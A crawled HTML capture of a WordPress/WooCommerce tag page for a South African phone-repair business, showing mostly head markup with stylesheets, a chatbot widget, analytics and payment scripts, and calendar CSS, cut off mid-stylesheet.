

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://platinumrepairs.co.za/tag/iphone-5s/
body_size: 15133
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
    <title>iphone 5s &#8211; Platinum Repairs: Trustworthy Tech Repairs In South Africa</title>
    <script src="https://cdn.botpress.cloud/webchat/v3.2/inject.js" defer></script>
    <script src="https://files.bpcontent.cloud/2025/06/25/17/20250625173056-04AS9EYW.js" defer></script>

    <button id="tryOurChatbotButton">Need help?</button>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const customChatbotButton = document.getElementById('tryOurChatbotButton');
            if (customChatbotButton) {
                customChatbotButton.addEventListener('click', function() {
                    // This checks if the Botpress global object exists and has the 'toggle' function
                    if (window.botpress && typeof window.botpress.toggle === 'function') {
                        window.botpress.toggle(); // This command opens or closes the chat window
                    } else {
                        console.warn('Botpress object or toggle function not found. Ensure Botpress webchat script is loaded correctly.');
                    }
                });
            }
        });
    </script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Platinum Repairs: Trustworthy Tech Repairs In South Africa &raquo; Feed" href="https://platinumrepairs.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Platinum Repairs: Trustworthy Tech Repairs In South Africa &raquo; Comments Feed" href="https://platinumrepairs.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Platinum Repairs: Trustworthy Tech Repairs In South Africa &raquo; iphone 5s Tag Feed" href="https://platinumrepairs.co.za/tag/iphone-5s/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/platinumrepairs.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
			<style>
			#wp-admin-bar-layers-edit-layout .ab-icon:before{
				font-family: "layers-interface" !important;
				content: "\e62f" !important;
				font-size: 16px !important;
			}
			</style>
		<link rel='stylesheet' id='formidable-css' href='https://platinumrepairs.co.za/wp-content/plugins/formidable/css/formidableforms.css?ver=121218' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_calendar_css-css' href='https://platinumrepairs.co.za/wp-content/plugins/gAppointments/assets/calendar.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_schedule_css-css' href='https://platinumrepairs.co.za/wp-content/plugins/gAppointments/assets/schedule.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_calendar_css_grid-css' href='https://platinumrepairs.co.za/wp-content/plugins/gAppointments/assets/grid.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://platinumrepairs.co.za/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ga-font-awesome-css' href='https://platinumrepairs.co.za/wp-content/plugins/gAppointments/assets/font-awesome.min.css?ver=1.2.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://platinumrepairs.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://platinumrepairs.co.za/wp-content/plugins/formidable-bootstrap/css/bootstrap.min.css?ver=5.0.2' type='text/css' media='all' />
<style id='bootstrap-inline-css' type='text/css'>
ul.pagination li.dots.disabled {
				padding: 6px 8px;
				background-color: #fff;
				border: 1px solid #ddd;
			}
		.frm_pagination_cont ul.frm_pagination {
			display: flex;
		}
		.frm_pagination_cont ul.frm_pagination > li {
			margin: 0;
		}.input-group .form-control {
			margin-right: 0;
		}
</style>
<link rel='stylesheet' id='bootstrap-glyphicons-css' href='https://platinumrepairs.co.za/wp-content/plugins/formidable-bootstrap/css/bootstrap-glyphicons.min.css?ver=3.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='layers-framework-css' href='https://platinumrepairs.co.za/wp-content/themes/layerswp/assets/css/framework.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='layers-components-css' href='https://platinumrepairs.co.za/wp-content/themes/layerswp/assets/css/components.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='layers-responsive-css' href='https://platinumrepairs.co.za/wp-content/themes/layerswp/assets/css/responsive.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='layers-icon-fonts-css' href='https://platinumrepairs.co.za/wp-content/themes/layerswp/assets/css/layers-icons.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='layers-woocommerce-css' href='https://platinumrepairs.co.za/wp-content/themes/layerswp/assets/css/woocommerce.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='layers-pro-pro-css' href='https://platinumrepairs.co.za/wp-content/plugins/layers-pro-extension/assets/css/layers-pro.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='layers-pro-animations-css' href='https://platinumrepairs.co.za/wp-content/plugins/layers-pro-extension/assets/css/animations.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='layers-font-awesome-css' href='https://platinumrepairs.co.za/wp-content/themes/layerswp/core/assets/plugins/font-awesome/font-awesome.min.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='layers-style-css' href='https://platinumrepairs.co.za/wp-content/themes/layers-child/style.css?ver=2.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://platinumrepairs.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://platinumrepairs.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://platinumrepairs.co.za/wp-content/plugins/gravityforms/js/chosen.jquery.min.js?ver=2.9.5.2" id="gform_chosen-js"></script>
<script type="text/javascript" src="https://platinumrepairs.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/platinumrepairs.co.za\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platinumrepairs.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://platinumrepairs.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platinumrepairs.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://platinumrepairs.co.za/wp-content/themes/layerswp/assets/js/plugins.js?ver=2.0.10" id="layers-plugins-js"></script>
<script type="text/javascript" id="layers-framework-js-extra">
/* <![CDATA[ */
var layers_script_settings = {"header_sticky_breakpoint":"270"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platinumrepairs.co.za/wp-content/themes/layerswp/assets/js/layers.framework.js?ver=2.0.10" id="layers-framework-js"></script>
<script type="text/javascript" src="https://platinumrepairs.co.za/wp-content/plugins/layers-pro-extension/assets/js/layers-pro.js?ver=2.0.1" id="layers-pro-frontend-js"></script>
<script type="text/javascript" src="https://platinumrepairs.co.za/wp-content/plugins/layers-pro-extension/assets/js/jquery.plugins.min.js?ver=2.0.1" id="layers-pro-plugins-js"></script>
<script type="text/javascript" src="https://platinumrepairs.co.za/wp-content/plugins/layers-pro-extension/assets/js/jquery.smoothscroll.js?ver=2.0.1" id="layers-pro-smooth-scroll-js"></script>
<script type="text/javascript" src="https://checkout.peachpayments.com/js/checkout.js?ver=6.8.3" id="peach_embed_checkout_live_js-js"></script>
<link rel="https://api.w.org/" href="https://platinumrepairs.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://platinumrepairs.co.za/wp-json/wp/v2/tags/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://platinumrepairs.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.sitetitle, .tagline {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-539951-8', 'auto');
  ga('send', 'pageview');

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352065318295360'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel" src="https://www.facebook.com/tr?id=352065318295360&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script>document.documentElement.className += " js";</script>
<script>.header-site .nav-horizontal li a{
font-size: large;
}</script><style type="text/css" id="layers-inline-styles-header">

 .header-site.invert .nav-horizontal > ul > li > a, .header-site .nav-horizontal > ul > li > a, .header-search a { border-radius: 4px;} 

 input[type="button"], input[type="submit"], button, .button, .form-submit input[type="submit"] { border-width: 0px;border-radius: 4px;} 

 .invert input[type="button"], .invert input[type="submit"], .invert button, .invert .button, .invert .form-submit input[type="submit"] { border-width: 0px;border-radius: 0px;} 

 .header-site .nav-horizontal > ul > li { margin-left: 7px;margin-right: 7px;} 

 .custom-logo-link img, .site-logo-link img, .mark img { width: auto;max-height: 34px;} 

 .header-site, .header-site.header-sticky { background-color: #ffffff;} 

.footer-site {background-color: #2b2b2b;}

.sidebar .well {background-color: #FFFFFF;}</style>			<meta property="og:title" content=" &raquo; iphone 5s" />
			<meta property="og:description" content="Specialists in fast, efficient and honest insurance claim assessments and repairs" />
			<meta property="og:type" content="website" />
			<meta property="og:url" content="" />
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
		<style>
			.ga_provider_page {
				display: none !important;
			}

			.ga_customer_page {
				display: none !important;
			}

			.ga_appointments_calendar_header,
			.ga_monthly_schedule_wrapper table thead,
			.ga_monthly_schedule_wrapper table thead th {
				background: #7C9299 !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
			.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover {
				color: #7C9299 !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover span,
			.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected span,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover span,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected span,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover span,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected span {
				background: #1dd59a !important;
				border: 2px solid #1dd59a !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.ga_today span,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.ga_today span,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.ga_today span {
				border: 2px solid #1dd59a !important;
			}

			#no_time_slots i {
				color: #1dd59a !important;
			}

			.ga_appointments_calendar_header h3,
			.ga_appointments_calendar_header .arrow-left,
			.ga_appointments_calendar_header .arrow-right,
			.ga_monthly_schedule_wrapper thead th {
				color: #ffffff !important;
			}

			.ga_monthly_schedule_wrapper td {
				background: #f1f3f6 !important;
			}

			.ga_monthly_schedule_wrapper.ga_spinner:before {
				background: rgba(250, 250, 250, 0.3) !important;
			}

			.ga_monthly_schedule_wrapper.ga_spinner:after {
				border-color: #1dd59a transparent transparent !important;
			}

			.ga_monthly_schedule_wrapper td {
				border-color: rgba(38, 84, 124 ,0.07) !important;
			}

			.ga_monthly_schedule_wrapper td {
				color: #6D8298 !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected {
				color: #ffffff !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover {
				color: #ffffff !important;
			}

			.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available,
			.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available,
			.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available {
				background: #ffffff !important;
